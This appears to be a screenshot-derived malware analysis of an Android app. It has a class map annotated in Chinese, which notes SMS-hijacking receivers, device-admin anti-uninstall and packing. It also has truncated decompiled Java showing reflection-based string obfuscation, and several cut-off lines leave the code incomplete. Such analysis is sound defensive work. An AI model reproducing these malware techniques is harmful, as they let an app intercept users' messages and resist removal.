 com.oliuyht.iujyhtgr.m
com
fef.xre
MainActivity
程序主界面，第一次调用后被禁用
MainActivity
_1002f0c(String) : String
onCreate(Bundle) : void
kigdgc
广播接收器，劫持短信
kigdgc
cc : String
cv : String
ee : String
mACTION : String
_100273e(String) : String
onReceive(Context, Intent) : voi
ljrjvc
伪造设备管理器，卸载其他应用触发的界面，应该是防止异常抛出的
ljrjvc
onCreate(Bundle) : void
ohbf
激活设备管理器，防卸载
ohbf
_100051f(String) : String
onDisabled(Context, Intent) : vo
onEnabled(Context, Intent) : vo
oliuyht.iujyhtgr.m
APKPMainAPP1105E
加壳，防反编译
BuildConfig
MainActivity.class
kigdgc.class
ohbf.class
package com.fef.xre;
import android.app.admin.DeviceAdminReceiver;
public class ohbf
extends DeviceAdminReceiver
{
private static String _100051f(String paramString)
{
byte[] arrayOfByte1 = { 39, 40, 34, 52, 41, 47, 34, 104, 51, 50, 47, 42, 104, 4, 39
String str1 = paramString.substring(0, 2);
String str2 = paramString.substring(-2 + paramString.length()) + paramString.subst
int i = 0;
for (;;)
{
String str3;
String str5;
{
str3 = new String(arrayOfByte1);
String str4 = str3.substring(2, 3) + str3.substring(16, 17);
str5 = new StringBuilder(String.valueOf(new StringBuilder(String.valueOf(str4))
}
try
{
Class localClass = Class.forName(str3);
Class[] arrayOfClass = new Class[2];
arrayOfClass[0] = String.class;
arrayOfClass[1] = Integer.TYPE;
Method localMethod = localClass.getDeclaredMethod(str5, arrayOfClass);